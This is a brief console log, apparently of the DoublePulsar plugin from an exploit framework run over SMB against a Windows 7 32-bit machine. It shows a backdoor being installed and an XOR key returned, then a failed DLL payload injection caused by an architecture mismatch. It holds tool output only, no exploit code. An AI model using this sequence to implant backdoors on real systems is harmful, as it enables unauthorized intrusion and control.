 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xFA340B10
SMB Connection string is: Windows 7 Professional 7600
Target OS is: 7 x86
Target SP is: 0
[+] Backdoor installed
[-] DLL Architecture is: 64 bit
Error sending wrong architecture DLL to target
[-] DLL NOT built
[!] Plugin failed
[-] Error: Doublepulsar Failed
fb Payload (Doublepulsar) >